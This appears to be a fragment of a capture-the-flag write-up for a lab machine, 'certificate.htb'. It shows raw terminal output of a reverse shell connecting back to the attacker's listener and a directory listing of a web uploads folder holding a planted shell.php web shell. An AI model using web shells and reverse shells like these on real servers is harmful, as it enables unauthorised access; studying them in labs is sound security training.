 connect to [10.10.16.5] from (UNKNOWN) [10.10.11.71] 55480
SOCKET: Shell has connected! PID: 4052
Microsoft Windows [Version 10.0.17763.6532]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\certificate.htb\static\uploads\60f1a651fedd7d16908e1874dfd1b4bb\malicious>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\certificate.htb\static\uploads\60f1a651fedd7d16908e1874dfd1b4bb\malicious>dir
 Volume in drive C has no label.
 Volume Serial Number is 7E12-22F9
 Directory of C:\xampp\htdocs\certificate.htb\static\uploads\60f1a651fedd7d16908e1874dfd1b4bb\malicious
05/31/2025  07:17 PM    <DIR>          .
05/31/2025  07:17 PM    <DIR>          ..
05/31/2025  07:17 PM             9,292 shell.php
               1 File(s)          9,292 bytes
               2 Dir(s)   3,304,226,816 bytes free
C:\xampp\htdocs\certificate.htb\static\uploads\60f1a651fedd7d16908e1874dfd1b4bb\malicious>